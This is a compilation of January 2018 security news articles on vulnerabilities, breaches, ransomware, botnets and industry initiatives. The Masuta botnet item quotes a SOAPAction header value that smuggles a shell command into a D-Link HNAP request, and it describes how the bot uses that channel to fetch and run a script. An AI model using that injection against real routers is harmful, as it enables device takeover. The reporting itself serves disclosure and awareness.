Rob Wainwright, Executive Director of Europol, said that the center has "absolutely full support from Europol." He explained that Europol, which includes the European Cybercrime Centre) can only function as well as it does because of the public/private networks it has established in Europe: "but it is not nearly enough... That's why I am so delighted that WEF, with its unique networking capability, is now establishing this Global Centre for Cybersecurity -- because it will interconnect a large, dynamic, a very important business community... and will take us to a new level of public/private cooperation."
The Global Centre for Cybersecurity will be located in Geneva, Switzerland, and will be operational in March 2018. Although under the umbrella of WEF, it will be autonomous. WEF spokesperson Georg Schmitt told SecurityWeek that it will be funded by members, with an initial investment of several million Swiss francs from the forum itself. Ongoing, he said in an email, "partner companies will have to pay a certain fee to join. Fees for governments, academia and civil society will be waived. We are planning to hire 20-30 staff this year alone."
It's not yet known how many 'government partners' will join the center. "We will be able to announce the government partners at a later stage, but to give you an impression: at our preparatory meeting in November representatives of almost 20 governments participated, including several G7 and G20 countries."
Effective threat information sharing between the public and private sectors is often seen as the holy grail of cybersecurity -- but has so far proved just as elusive. However, business, like cybercrime, is transnational; and if any organization is well-suited to tackle the problem it is a global business organization. "The announcement of the creation of a Global Security Centre at WEF is welcomed as a potentially hugely valuable way forward in coordinating the activities of nations against this scourge of modern times," Jim Palmer, CISO at ThinkMarble told SecurityWeek. "That said," he continued, "the proof of its effectiveness will be in the pudding -- adequate funding and the positive cooperation from all will be an essential enabler. As a cyber and information security company, we watch with interest."
Mark Noctor, VP EMEA at Arxan Technologies, is hopeful. "We are delighted to see a body with the global importance of the WEF addressing the growing sophistication of cyber threats," he told SecurityWeek. "This move by the WEF will help governments and international organizations to work more closely with industry, manufacturers and software providers to create safe environments and eliminate cyber threats."
But there are many who don't believe that WEF actually delivers on its potential. Bono famously described it as 'fat cats in the snow'. It has also been described as 'a mix of pomp and platitudes'. And there are many in the security industry who do not believe the new Center will achieve much.
"This is what happens when you get a bunch of politicians in a room who have no clear understanding on cybersecurity and the threats," comments Joseph Carson, Chief Security Scientist at Thycotic. "When the need to have a Global Centre for Cybersecurity is being discussed at the World Economic Forum it becomes a pointless political debate usually without industry experts' input."
Carson doesn't believe that centralizing the effort against cybercrime will be effective. "Cybersecurity is most effective when we work together collectively but decentralized. Being decentralized in cybersecurity is a strength as it reduces the risk. We have had this discussion for many years in the EU about a European Centre for Cybersecurity though in the EU, it has been important to be working as a collective and at the same time, being decentralized."
Nevertheless, the potential of a WEF-backed global cybersecurity center cannot be denied. "The Global Centre for Cybersecurity could ultimately become an organization that fosters industry change and helps to educate the market and reduce the success cybercriminals are having on a daily basis," said Sam Curry, chief security officer at Cybereason.
The question is whether the WEF can deliver. "It is premature to declare victory," he continued; "and ultimately whether or not this works is dependent upon the collaboration of enterprises and a focused and determined group of leaders. It is clear to me that there will be minimal success if the organization is filled with toothless sinecures for washed up security hacks."
Code Execution Flaw Impacts Popular Desktop Apps
24.1.2018 securityweek Vulnerebility
A remote code execution vulnerability was addressed in the Electron framework, which powers highly popular desktop applications, including Slack, Skype, Signal, GitHub Desktop, Twitch, Wordpress.com, and others.
Created in 2013, the framework allows developers to use web technologies such as JavaScript, HTML, and CSS to develop native desktop applications. An open source project maintained by GitHub and an active community of contributors, Electron uses Chromium and Node.js and supports Windows, macOS, and Linux platforms.
There are over 460 cross-platform desktop applications using Electron, but only those that use custom protocol handlers are impacted by the vulnerability. Only applications built for Windows are affected by the bug. macOS and Linux not vulnerable.
Tracked as CVE-2018-1000006, the flaw impacts Electron applications for Windows that register themselves as the default handler for a protocol, like myapp://.
According to Electron, these applications are vulnerable regardless of how the protocol is registered (using native code, the Windows registry, or Electron's app.setAsDefaultProtocolClient API).
The vulnerability was addressed with the release of electron v1.8.2-beta.4, electron v1.7.11, and electron v1.6.16. All three releases are available for download on GitHub.
“If for some reason you are unable to upgrade your Electron version, you can append “--“ as the last argument when calling app.setAsDefaultProtocolClient, which prevents Chromium from parsing further options. The double dash “--“ signifies the end of command options, after which only positional parameters are accepted,” Electron explains.
Although only Windows applications that register themselves as handlers are affected by the remote code vulnerability, all Electron developers are advised to update their software to the latest stable version as soon as possible.
Are you a Tinder user? Watch out, someone could spy on you
24.1.2018 securityaffairs Social
Experts at security firm Checkmarx discovered two security vulnerabilities in the Tinder mobile apps that could be exploited to spy on users.
Security experts at Checkmarx discovered two security vulnerabilities in the Tinder Android and iOS dating applications that could be exploited by an attacker on the same wi-fi network as a target to spy on users and modify their content.
Attackers can view a target user’s Tinder profile, see the profile images they view and determine the actions they take.
“The vulnerabilities, found in both the app’s Android and iOS versions, allow an attacker using the same network as the user to monitor the user’s every move on the app. It is also possible for an attacker to take control over the profile pictures the user sees, swapping them for inappropriate content, rogue advertising or other type of malicious content (as demonstrated in the research).” reads the analysis published by Checkmarx.
“While no credential theft and no immediate financial impact are involved in this process, an attacker targeting a vulnerable user can blackmail the victim, threatening to expose highly private information from the user’s Tinder profile and actions in the app.”
An attacker can conduct many other malicious activities, including intercepting traffic and launching DNS poisoning attacks.
The first issue is related to the fact that both the iOS and Android Tinder apps download profile pictures via insecure HTTP connections, this means that an attacker can access the traffic to determine which profiles are viewed by a Tinder user.
SOCIAL NETWORKS / TINDER
An attacker could also modify traffic for example to swap images.
“Attackers can easily discover what device is viewing which profiles,” continues the analysis. “Furthermore, if the user stays online long enough, or if the app initializes while on the vulnerable network, the attacker can identify and explore the user’s profile.” “Profile images that the victim sees can be swapped, rogue advertising can be placed and malicious content can be injected,”
Obviously, such kind of issue could be mitigated with the adoption of HTTPS.
Checkmarx also discovered another issue related to the use of HTTPS, the flaw was called “Predictable HTTPS Response Size”.
“By carefully analyzing the traffic coming from the client to the API server and correlating with the HTTP image requests traffic, it is possible for an attacker to determine not only which image the user is seeing on Tinder, but also which action did the user take.” states Checkmarx. “This is done by checking the API server’s encrypted response payload size to determine the action,”
An attacker that is in the position of analyzing the traffic can discover the user’s interest in a specific profile by detecting a 278-byte encrypted response that is delivered by the API server when he swipes left on a profile picture. Swiping right, the Tinder user likes a particular profile, in this case, the response generated is composed of 374 bytes.
The researchers also noticed that Tinder member pictures are downloaded to the app via HTTP connection, this makes possible for an attacker to view the profile images of those users being swiped left and right.
In order to mitigate this issue, researchers suggest padding requests, if the responses were padded to a fixed size, it would be impossible to discriminate the user’s action.
Checkmarx disclosed both vulnerabilities to Tinder.
WordPress plugins and themes vulnerabilities statistics for 2017
24.1.2018 securityaffairs Vulnerebility
WordPress plugins and themes vulnerabilities statistics for 2017. The statistics were derived from our up-to-date WordPress Vulnerabilities Database. We are monitoring a large number of sources to add new vulnerabilities to the database on a daily basis.
The year in figures
We added 221 vulnerabilities to our database. The total number of vulnerabilities decreased by 69%. During 2017, just like in 2016, Cross-Site Scripting (XSS) has been at the top of the list. More and more WordPress plugins and themes are found to be vulnerable to Cross-Site Scripting (XSS) vulnerability. This is because many developers do not pay enough attention to escaping data output.

2017 has also seen a substantial rise in SQL Injection vulnerabilities. It’s surprising how many sites were put in danger by vulnerabilities found in WordPress plugins. The total number of active installs is 17,101,300+.
Total vulnerable plugins – 202
Total vulnerable themes – 5
Plugins affected by vulnerabilities in WordPress.org repository – 153
Non-WordPress.org repository plugins affected by vulnerabilities – 24
WordPress plugins vulnerabilities-2017
WordPress top 3 vulnerabilities
Cross-Site Scripting (XSS)
SQL Injection (SQLi)
Broken Access Control
Plugins by vulnerability type
XSS (Cross-Site Scripting) – 71
SQL Injection – 40
Unrestricted Access – 20
Cross Site Request Forgery (CSRF) – 12
Multi – 10
Information Disclosure – 10
Arbitrary File Upload – 7
BYPASS – 7
Arbitrary File Download – 7
PHP Object Injection – 5
Remote File Inclusion – 3
Local File Inclusion – 3
Arbitrary Code Execution – 2
Direct static code injection – 1
Directory Traversal – 1
Top 5 most popular plugins affected by vulnerabilities in 2017
Yoast SEO (most popular SEO plugin) – 5,000,000+ – XSS (Cross-site Scripting)
WooCommerce (most popular ecommerce plugin) – 3,000,000+ – XSS (Cross-site Scripting)
Smush Image Compression and Optimization – 1,000,000+ – Directory Traversal
Duplicator – 1,000,000+ – XSS (Cross-site Scripting)
Loginizer – 600,000+ – SQL Injection
Some interesting facts?
WordPress released 8 security updates in 2017 year.
The total number of vulnerabilities in the ThreatPress vulnerabilities database is 3321
First vulnerability discovered in 2005-02-20
Intel recommended to stop deploying the current versions of Spectre/Meltdown patches
24.1.2018 securityaffairs Vulnerebility
Intel recommended OEMs, cloud service providers, system manufacturers, software vendors as well as end users to stop deploying the current versions of Spectre/Meltdown patches.
While the Linux father Linus Torvalds defines the Spectre updates “utter garbage”, Intel warns to stop installing current versions of Spectre/Meltdown patches.
Intel explained its approach in its technical note about Spectre mitigation (“Speculative Execution Side Channel Mitigations“), the tech giant addressed the issue with an opt-in flag dubbed IBRS_ALL bit (IBRS states for Indirect Branch Restricted Speculation).
The Indirect Branch Restricted Speculation, along with Single Thread Indirect Branch Predictors (STIBP) and Indirect Branch Predictor Barrier (IBPB), prevent the abuse of the prediction feature and the exploitation of the flaw.
Torvalds speculate the Intel’s decision to address the issues in this way is mainly motivated by the intention to avoid legal liability. Recalling two decades of flawed chips would have a catastrophic impact on the tech giant.
Torvalds explained that the impact of using IBRS on existing hardware is so severe that no one will set the hardware capability bits.
Users and IT companies are reporting severe problems after installing the patches, such as a significant degradation of performance and unwanted reboots.
Intel recommended OEMs, cloud service providers, system manufacturers, software vendors as well as end users to stop deploying the current versions of Spectre/Meltdown patches. The company announced to have found the root cause of reboot issued for Broadwell and Haswell platforms and is asking to wait for a fix.
The tech giant began rolling out to industry partners a beta update to address the issue.
“As we start the week, I want to provide an update on the reboot issues we reported Jan. 11. We have now identified the root cause for Broadwell and Haswell platforms, and made good progress in developing a solution to address it.”Intel said in a press release published on Monday. “Over the weekend, we began rolling out an early version of the updated solution to industry partners for testing, and we will make a final release available once that testing has been completed.”
Let’s hope Intel will release new Spectre/Meltdown patches soon
According to TrendMicro Business Email Compromise (BEC) attacks could reach $ 9 billion in 2018
24.1.2018 securityaffairs Spam
According to a report published by the security firm TrendMicro, Business Email Compromise (BEC) attacks could reach $ 9 billion in 2018.
The report highlights the growth of damage caused by hackers who adopts new attack vectors techniques like the ones used recently by Lebanese intelligence agency Dark Caracal
According to a report published by TrendMicro, Business Email Compromise (BEC) attacks had surpassed the value of damage to enterprises in the past years and it is estimated that it could reach $ 9 billion dollars in 2018. This rising value of loss for business takes into account new attack vectors like the one from Lebanese Intelligence Agency Dark Caracal malware who utilizes malware in android application.
The report states that the FBI released a public announcement revealing that BEC attacks had become a $ 5.3 billion industry in the past years. In that regard, the report emphasizes that hackers are employing Social Engineering to lure and deceive employees in a myriad of scams to bypass security measures. By using a deep understanding of Human Psychology hackers are circumventing the defenses, as the report states ” it requires little in the way of special tools or technical knowledge to pull off, instead of requiring an understanding of human psychology and knowledge of how specific organizations work.”
The report lists how BEC attacks are usually conducted. The techniques are: Bogus invoice scheme, CEO fraud, Account compromise, Attorney impersonation and Data Theft. The report highlight that these attacks can be classified into two major groups: Credential grabbing and email only.

The credential grabbing technique as detailed by the report has shown an increase in phishing HTML pages that are sent as spam attachments. Also, by employing malware campaign hackers target organizations. One recent example of malware is Zyklon that exploits flaws in Microsoft Office. The charts in the report shown that the attacks have doubled in the period from January to September 2017.
As discovered by researchers in the report, the two main types of malware techniques employed are keyloggers and Remote Access Tools (RAT). Since these tools are low cost and effective they can harvest all credentials on any infected machines. Malware techniques are very hard to detect by anti-virus since they are widely shared in forums or placed in applications commonly used on a daily basis. The report lists the most common malware used in Business Email Compromise attacks: AgentTesla, CyborgLogger, DarkComet, DiamondFox, Dracula Logger, iSpy Keylooger, Knight Logger and Luminosity Link.
The report also suggests how to defend and avoid against BEC attacks: Employee awareness and education, verifying emails received, verification of the legitimacy of executive requests, verification of requests from vendors and suppliers, verification of any requests and the adoption of a security culture within the organization.
Sources:
https://www.ic3.gov/media/2017/170504.aspx
https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/business-email-compromise-bec-schemes
https://www.trendmicro.com/vinfo/us/security/research-and-analysis/predictions/2018
https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/delving-into-the-world-of-business-email-compromise-bec
https://irishinfosecnews.wordpress.com/2018/01/18/bec-attacks-to-exceed-9b-in-2018-trend-micro/
https://www.infosecurity-magazine.com/news/new-attack-group-fires-rats-and/
https://threatpost.com/new-dridex-variant-emerges-with-an-ftp-twist/129546/
http://mashable.com/2018/01/19/dark-caracal-hackers-phish-whatsapp-and-facebook-accounts/#1p4UuGZVVSqx
https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/delving-into-the-world-of-business-email-compromise-bec
https://www.darkreading.com/vulnerabilities—threats/bec-attacks-to-exceed-$9b-in-2018-trend-micro/d/d-id/1330853
https://www.csoonline.com/article/3247670/email/email-security-in-2018.html
http://www.informationsecuritybuzz.com/expert-comments/business-email-compromise-attacks-exceed-9b-2018-ironscales/
https://in.reuters.com/article/us-lebanon-cyber/lebanese-security-agency-turns-smartphone-into-selfie-spycam-researchers-idINKBN1F726S
https://www.forbes.com/sites/thomasbrewster/2018/01/18/lebanon-surveillance-hits-google-android-lookout-eff/#19ad8aef7971
http://www.computerweekly.com/news/252433527/Powerful-Zyklon-malware-exploiting-MS-Office-flaws
Satori’s threat actors are behind the new Masuta botnet that is targeting routers in the wild
24.1.2018 securityaffairs BotNet
Masuta botnet targets routers using default credentials, one of the versions analyzed dubbed “PureMasuta” relies on the old network administration EDB 38722 D-Link exploit.
Security experts at NewSky’s believe the operators of the recently discovered Satori botnet are launching a new massive hacking campaign against routers to recruit infect them and recruit in the botnet dubbed Masuta.
“We analyzed two variants of an IoT botnet named “Masuta” where we observed the involvement of a well-known IoT threat actor and discovered a router exploit being weaponized for the first time in a botnet campaign.” reads the analysis published by NewSky.
“We were able to get hands on the source code of Masuta (Japanese for “master”) botnet in an invite only dark forum. After analyzing the configuration file., we saw that Masuta uses 0xdedeffba instead of Mirai’s 0xdeadbeef as the seed of the cipher key, hence the strings in the configuration files were effectively xored by ((DE^DE)^FF) ^BA or 0x45.”
The Satori botnet is a variant of the Mirai botnet first discovered by the group of experts MalwareMustDie, it made the headlines at the end of 2016 when it was involved in hundreds of thousands of attempts to exploit a recently discovered vulnerability in Huawei HG532 home routers.
Masuta also targets routers using default credentials, one of the versions analyzed by the experts dubbed “PureMasuta” relies on the old network administration EDB 38722 D-Link exploit.
Researchers noticed a rise in the Masuta attacks since September, their honeypots observed 2400 IPs involved in the botnet in last three months and experts believe that other routers will be recruited in the next months.

The flaw triggered by the EDB 38722 D-Link exploit was discovered in 2015 by the researchers Craig Heffner, it affects the D-Link’s Home Network Administration Protocol.
“The weaponized bug introduced in PureMasuta botnet is in the HNAP (Home Network Administration Protocol) which itself is based on the SOAP protocol.” continues the analysis published by NewSky.
“It is possible to craft a SOAP query which can bypass authentication by using hxxp://purenetworks.com/HNAP1/GetDeviceSettings. Also, it is feasible to run system commands (leading to arbitrary code execution) because of improper string handling. When both issues are combined, one can form a SOAP request which first bypasses authentication, and then causes arbitrary code execution.”
The experts explained that a string like the following one will cause a reboot.
SOAPAction: “hxxp://purenetworks.com/HNAP1/GetDeviceSettings/`reboot`”
An attacker can run any command inserted after ‘GetDeviceSettings’, this mechanism is used by the PureMasuta bot to run a
wget
to fetch and run a shell script and take over the target router.
The experts noticed that the command and control server (93.174.93.63) used by PureMasuta variant is the same as used in the original Masuta variants, this means that PureMasuta is an evolution of the botnet operated by the same threat actors.
NewSky attributes the Masuta botnet to an entity dubbed “Nexus Zeta”, the name comes from the C&C URL nexusiotsolutions(dot)net, this URL is the same used by the Satori botnet.
Bell Canada suffers a data breach for the second time in less than a year
24.1.2018 securityaffairs Incindent
Bell Canada is notifying customers about a data breach that exposed personal data of roughly 100,000 individuals, this is the second security breach in a few months.
Bell Canada is notifying customers about a data breach that exposed personal data of roughly 100,000 individuals, including names, phone numbers, email addresses, usernames and account numbers.
“The protection of consumer and corporate information is of primary importance to Bell,” John Watson, Executive Vice-President of Customer Experience at Bell Canada, told customers. “We work closely with the RCMP and other law enforcement agencies, government bodies and the broader technology industry to combat the growth of cyber crimes.”
The Royal Canadian Mounted Police has launched an investigation into the security breach at Bell Canada.
“We are following up with Bell to obtain information regarding what took place and what they are doing to mitigate the situation, and to determine follow up actions,” said the federal privacy watchdog’s spokeswoman Tobi Cohen.
Bell company added that there is no evidence that financial data (i.e. credit card data) has been compromised.
Bell Canada
This the second time that Bell Canada has been a victim of a data breach, in May 2017 an anonymous hacker obtained access to about 1.9 million active email addresses and about 1,700 customer names and active phone numbers.
As part of the incident response procedure, Bell confirmed to have implemented additional security measures, for accounts’ authentication.
Bell Canada advised users to monitor their financial and online accounts for unauthorized activity and recommends customers to use strong passwords and frequently change them.
The Canadian Government plans to review the Personal Information Protection and Electronic Documents Act that would require companies to notify data breaches.
Unfortunately, until now only the province Alberta has mandatory reporting requirements for private-sector companies that suffer a data breach.
Less than 10% of Gmail users enabled two-factor authentication
24.1.2018 securityaffairs Safety
According to Google software engineer Grzegorz Milka, less than 10 percent of its users have enabled two-factor authentication (2FA) for their accounts.
The availability of billions of credentials in the criminal underground due to the numerous massive data breaches occurred in the last years makes it easy for crooks to take over users’ accounts.
We always suggest enabling two-factor authentication to improve the security of our accounts, unfortunately, the suggestion is often ignored.
“Even if someone else gets your password, it won’t be enough to sign in to your account,” states Google’s page on 2FA.
According to Google software engineer Grzegorz Milka, less than 10 percent of its users have enabled two-factor authentication (2FA) for their accounts.
Considering that Google has more than 2 billion monthly active devices, the number of exposed accounts is very huge.
Milka made the disconcerting revelation at the Usenix’s Enigma 2018, two-factor authentication (2FA) implemented by Google allows its users to access the account by providing login credentials along with an authentication code sent to the user via SMS or voice call or generated through the Google mobile app.

Source: The Register
This data demonstrates the lack of awareness of cyber threats and the way to mitigate them.
Many users believe that configure and use 2FA for their accounts can make their experience worse.
The Register asked Milka why Google didn’t just make two-factor mandatory across all accounts and received the following answer:
“The answer is usability,” he replied. “It’s about how many people would we drive out if we force them to use additional security.”
Contrary to what you can think, it is very easy to enable 2FA for your account, Google published a step-by-step guide.
The risk of identity theft increases when users share the same credentials among many web services.
Milka also cited a 2016 Pew study saying that only 12 percent of Americans use a password manager.
On the other side, Google is working to improve both the users’experience and security for example to employing machine learning systems that are able to spot suspicious activities related to the accounts under accounts.
For example, usually, when an attacker gets access to an account, he shuts down notification to the legitimate owner and starts exploring the content of the email by searching for passwords, license, and activation codes, cryptocurrency wallet addresses and credentials, intimate photos, and other sensitive documents, including copies of ID cards.
When Google detects one of the above actions immediately triggers mitigation countermeasures.
SamSam Operators Make $325,000 in 4 Weeks
23.1.2018 securityweek Ransomware
Numerous SamSam attacks over the past month or so have paid off to the ransomware’s operators, as they made over $325,000 in a short period of time, security researchers with Cisco Talos say.
Starting last month, the malware began targeting organizations across multiple industries including government, healthcare and ICS in a series of attacks that appear to be rather opportunistic in nature. The impact, however, was wider, especially in the healthcare sector, where patients were affected too, not just the hit organizations.
On January 11, the ransomware hit Hancock Health, headquartered in Greenfield, Indiana, a hospital that ended up paying $55,000 to regain access to its files. Adams Memorial Hospital in Decatur, Indiana, and Allscripts, a major electronic health record (EHR) company headquartered in Chicago, IL (which confirmed to SecurityWeek that roughly 1,500 clients were impacted), were also hit by SamSam.
Other organizations were impacted as well, yet the security researchers still haven’t figured out what infection vector the attackers used. Previously, SamSam operators have been compromising a machine within the network and then moving laterally to inject code and execute the ransomware.
In a report released in March last year, Javelin Networks explained that SamSam’s operators have been using stolen domain credentials to gain access to a host, then leveraging Active Directory for reconnaissance purposes, and later moving laterally through the network.
In 2016, SamSam was observed targeting vulnerable JBoss hosts, and Cisco believes that compromised RDP/VNC servers might have been used in the recent wave of attacks, allowing SamSam operators to obtain an initial foothold.
As part of the new attacks, string obfuscation and improved anti-analysis techniques were employed. The attackers used a loader to decrypt and execute an encrypted ransomware payload, a mechanism they have been employing since at least October 2017.
The loader, a simple .NET assembly with no obfuscation, searches for files with the extension .stubbin in its execution directory, as these contain SamSam’s encrypted payload. The loader appears derived from an example posted on the Codeproject.com website.
The ransomware operators are believed to be deploying the malware manually. They also use symmetric encryption keys that are randomly generated for each file.
The actor behind the attacks was highly focused on preventing the forensic recovery of the malware sample itself and didn’t simply rely on obfuscating the running malware code. To reduce the chances of obtaining the payload for analysis, the password necessary for the loader to decrypt the payload is passed as a parameter.
Analysis of the code didn’t reveal automated mechanism for contacting a Tor address hardcoded in the malware, and Cisco believes that victim identification with the associated RSA private key is done manually or using another tool.
“The Tor onion service and the Bitcoin wallet address are hardcoded into the payload whilst the public key is stored in an external file with the extension .keyxml,” Cisco explains.
The wallet employed in this campaign was used for multiple victims, and the security researchers discovered that the first payment into the wallet was received on December 25, 2017. However, there is a chance that other Bitcoin wallets are also used.
The Bitcoin wallet address received approximately 30.4 Bitcoin at the time of analysis, meaning that the SamSam operators made over $325,217.07 since December 25. Within its first year of operation, between 2015 and 2016, SamSam is believed to have made its operators $450,000 richer.
One thing that SamSam victims should keep in mind, however, is that the ransomware does not delete Volume Shadow Copies. It also works by creating an encrypted version of the targeted file and then deleting the original using the regular Windows API.
“Although unlikely, due to block overwriting, recovery of the original files from the versions of affected folders saved by the operating system may be possible,” Cisco says.
HP, Dell Halt BIOS Updates Over Buggy CPU Patches
23.1.2018 securityweek Vulnerebility
Dell, HP and other system manufacturers have advised customers not to install the recent BIOS updates designed to address the Spectre and Meltdown CPU vulnerabilities due to unstable code delivered by Intel.
The Spectre and Meltdown vulnerabilities, which allow malicious applications to bypass memory isolation mechanisms and access sensitive data, were disclosed on January 3, one week before initially planned. As a result, vendors rushed to roll out patches and many of them turned out to be unstable.
Both software and firmware patches have caused problems. On Monday, Intel told users to stop deploying microcode updates that fix Spectre and Meltdown until it addresses issues that led to reboots and other unpredictable system behavior.
Intel initially said only systems running Broadwell and Haswell CPUs experienced more frequent reboots, but similar behavior was later observed on Ivy Bridge-, Sandy Bridge-, Skylake-, and Kaby Lake-based platforms as well.
The company now says it has identified the root cause of the reboot issue and is “making good progress in developing a solution to address it.” In the meantime, it has advised OEMs, system manufacturers, software vendors, and cloud service providers to stop deploying current versions.
Following Intel’s announcement, Dell told customers not to deploy the BIOS updates designed to address one of the Spectre vulnerabilities, specifically CVE-2017-5715, which is known as “Variant 2.”
“Dell is advising that all customers should not deploy the BIOS update for the Spectre (Variant 2) vulnerability at this time. We have removed the impacted BIOS updates from our support pages and are working with Intel on a new BIOS update that will include new microcode from Intel,” the company said.
Dell told users who have already deployed the BIOS updates to revert to a previous version until the issue has been resolved.
HP has also removed BIOS softpaqs from its website and expects to reissue updates with previous Intel microcode starting with January 25.
Lenovo informed customers that it has pulled UEFI firmware updates for systems with Intel Broadwell and Haswell processors.
VMware has also decided to delay new releases of microcode updates until Intel addresses these problems.
Some systems running Red Hat and Ubuntu operating systems failed to boot after Spectre and Meltdown patches were installed.
The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Variant 2 requires microcode updates for a complete fix. While some software updates have also been known to cause problems, vendors have still advised users to deploy them in order to protect their systems against potential attacks.
“The current unstable code for the Spectre and Meltdown CPU patches leaves end users vulnerable with no available options other than to wait for a stable fix. In times like these, customers should be extra vigilant to ensure they have not been compromised. Network traffic analytics should be used to monitor their environment for anomalous traffic patterns and unusual behaviors,” Bob Noel, Director of Strategic Relationships and Marketing for Plixer, told SecurityWeek.
“The secondary problem this unstable patch code creates is a general hesitancy for end users to quickly apply future patches. Early adopters of these patches experienced hardware reboots and downtime, which is likely to leave them wary of becoming early adopters for future patches,” Noel added.
IoT Devices Fuel Complex DDoS Attacks: Report
23.1.2018 securityweek IoT
The continuous use of compromised Internet of Things (IoT) devices to launch distributed denial of service (DDoS) attacks has helped cybercriminals increase the complexity of their assaults, NETSCOUT’s Arbor Networks says.
According to the company’s 13th Annual Worldwide Infrastructure Security Report (WISR), attackers focused on increasing complexity in 2017, and the exploitation of IoT devices helped them achieve this goal. The frequency of attacks has increased as well, following a trend seen for the past several years.
The report is based on 390 responses received from a mix of Tier 1, Tier 2 and Tier 3 service providers, hosting, mobile, enterprise and other types of network operators globally. More than half of respondents are headquartered and operate in North America.
Last year, 57% of enterprise, government and education (EGE) respondents and 45% of data center operators had their network resources depleted due to DDoS attacks. Arbor observed 7.5 million DDoS attacks in 2017.
The largest attack reported by a service provider peaked at 600 Gigabits per second (Gbps), with only one quarter of respondents observing attacks that peaked at over 100Gbps. While the number of very large incidents decreased, however, attackers used more metered attack volumes to achieve their goals, the report reads.
Attack durations surged last year, with 29% of service providers saying they experienced attacks of over 12 hours. 45% of respondents said they experienced more than 21 attacks per month, while 17% were hit more than 500 times per month.
Service providers reported more volumetric attacks, while enterprises noticed a 30% increase in stealthy application-layer attacks. Multi-vector attacks hit 59% of service providers and 48% of enterprises, combining high volume floods, application-layer attacks, and TCP-state exhaustion assaults in a single sustained offensive.
The number of enterprises experiencing stealthy application-layer attacks increased 30% last year. 73% of the attacks targeted HTTP, 69% targeted DNS, and 68% targeted HTTPS. The number of assaults targeting encryption servers went up as well, with 53% of detected attacks aimed at the application layer and 42% of them targeting the SSL/TLS protocol.
Organizations appear to better understand the need for defenses and 77% of responding enterprises said DDoS was either a part of their business or their IT risk assessments in 2017.
DDoS attacks had various but more severe consequences, ranging from reputation/brand damage (57% of respondents) and concerns of customer churn (48% of respondents). The financial impact of DDoS attacks was double compared to 2016, as 56% of respondents admitted to losses of between $10,000 and $100,000.
The increase in threat landscape’s complexity challenged network and security teams. 88% of service providers said they use Intelligent DDoS Mitigation Solutions, while 36% revealed they employ technology that automates DDoS mitigation.
Demand for managed security services is increasing as well, driven by a surge in attack frequency, and 38% of enterprises revealed they rely on third-party and outsourced services (up from 28% the previous year). However, only 50% of respondents said they carried out defensive drills.
Nearly half of respondents have difficulty hiring and retaining skilled personnel. Thus, organizations have less time to conduct incident response training. Fewer organizations and service providers are carrying out defensive drills or plan on doing so, the report reveals.
“Attackers focused on complexity this year, leveraging weaponization of IoT devices while shifting away from reliance on massive attack volume to achieve their goals. Attackers have been effective, and the proportion of enterprises experiencing revenue loss due to DDoS nearly doubled this year, emphasizing the significance of the DDoS threat,” said Darren Anstee, NETSCOUT Arbor Chief Technology Officer.
Ransomware was the most commonly experienced attack last year, with DDoS in second place, but DDoS represented the top threat observed by service providers. Such assaults remain the top concern for 88% of these organizations in 2018 as well, fueled by the weaponized IoT botnets and the attackers’ ability to gain access to sophisticated assault techniques.
Facebook Offers $100,000 Grants for Improving Internet Security
23.1.2018 securityweek Social
Facebook announced on Monday that it’s prepared to award $100,000 grants for research proposals focusing on improving online security, privacy and safety.
The new project, called “Secure the Internet Grants,” is part of the initiative announced last summer by Facebook CSO Alex Stamos. Stamos revealed at the Black Hat conference that the social media giant had prepared $1 million in funding to encourage original defensive research.
For Secure the Internet Grants, university researchers and faculty, NGOs, and non-profit organizations have been invited to submit proposals for innovative and practical technology. A wide range of topics are accepted, including anti-phishing, user safety, post-password authentication, abuse detection and reporting, privacy-preserving technologies, and user security in emerging markets.Facebook launches Secure the Internet Grants
Applicants are required to submit a 2-page proposal detailing their ideas and how the grant funding will be used to put them into practice. Facebook is prepared to award up to $100,000 per proposal, depending on the specific requirements.
The deadline for submitting proposals is March 30. Selected award recipients will be notified in May and winners will be announced at Black Hat USA 2018.
“Good defense comes from understanding offense,” Stamos said last year at Black Hat. “The research presented at Black Hat and elsewhere is critical in understanding the kinds of flaws we face now and in the future, and it helps us build a base of knowledge that can be used to design more trustworthy systems. That being said, the balance of incentives is a bit off, and we need to figure out ways to encourage and celebrate risk-taking defensive research alongside spectacular vulnerability demonstrations.”
Facebook has made significant investments in securing its own platform and the Internet in general.
Last year, Facebook awarded $100,000 to a team of researchers as part of the 2017 Internet Defense Prize for designing a novel technique of detecting spear-phishing attacks in enterprise environments.
As for its own platform, the social media company paid out nearly $900,000 last year for vulnerabilities reported by external researchers, bringing the total paid since the launch of its bug bounty program in 2011 to more than $6.3 million.
Facebook’s founder and CEO, Mark Zuckerberg, recently stated that protecting the community is more important than maximizing profits.
Insurers, Nonprofits Most Likely to Fall for Phishing: Study
23.1.2018 securityweek Phishing
The employees of insurance companies and non-profit organizations are most likely to fall for phishing attacks, according to a study conducted by security awareness training firm KnowBe4.
KnowBe4’s study is based on data collected from six million users across 11,000 organizations. The company has tested users at three stages: before any awareness training, after 90 days of initial training and simulated phishing, and after one year of training.
The average phish-prone percentage, represented by the percentage of employees that clicked on a link or opened an attachment during testing, was 27% across all industries and organizations of all sizes.
In the case of small and mid-size organizations (under 1,000 employees), insurance companies have the highest percentage of phish-prone employees, specifically 35% and 33%. In the case of large organizations, nonprofits are at the top of the list with roughly 31% of employees taking the bait during the baseline phishing tests conducted by KnowBe4.
The lowest phish-prone percentage was recorded in large business services organizations, where only 19% of employees took the bait.

Unsurprisingly, 90 days after undergoing initial training and simulated phishing, the percentage of employees that fell for phishing attacks dropped significantly across all sectors and organizations of all sizes.
